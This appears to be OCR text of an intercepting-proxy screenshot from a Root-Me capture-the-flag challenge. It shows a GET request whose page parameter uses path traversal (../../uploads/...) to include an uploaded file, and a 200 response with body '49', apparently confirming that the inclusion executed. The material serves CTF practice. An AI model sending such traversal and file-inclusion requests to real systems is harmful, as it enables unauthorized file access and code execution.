 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=../../uploads/549fe7a6-fe79-45e6-aa78-c8087e4478b3 HTTP/1.1
2 Host: challenge01.root-me.org:59089
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html
4 date: Mon, 18 Aug 2025 09:59:11 GMT
5 server: Cowboy
6
7 49